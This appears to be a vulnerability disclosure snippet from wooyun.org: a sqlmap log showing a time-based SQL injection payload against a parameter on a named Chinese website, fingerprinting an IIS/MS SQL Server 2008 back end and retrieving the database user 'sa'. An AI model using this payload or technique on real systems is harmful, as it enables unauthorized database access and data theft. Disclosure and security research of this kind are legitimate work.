 sqlmap
Payload: depId=3601010025' WAITFOR DELAY '0:0:5'--
---
[00:59:00] [INFO] testing Microsoft SQL Server
[00:59:00] [INFO] confirming Microsoft SQL Server
[00:59:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[00:59:03] [INFO] fetching current user
[00:59:03] [INFO] retrieved: sa
current user:    'sa'
[00:59:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 131 times
[00:59:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\xyygsy.com.cn'
[*] shutting down at 00:59:03
C:\Python27\sqlmap>_
www.wooyun.org